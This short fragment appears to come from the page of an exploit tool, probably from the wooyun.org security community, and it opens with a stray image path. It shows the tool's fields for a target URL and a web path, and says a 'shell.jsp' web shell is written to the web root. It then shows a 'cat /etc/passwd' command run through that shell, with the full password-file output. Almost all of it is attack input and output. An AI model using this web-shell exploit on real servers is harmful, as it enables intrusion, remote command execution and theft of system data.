 Url: http://
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org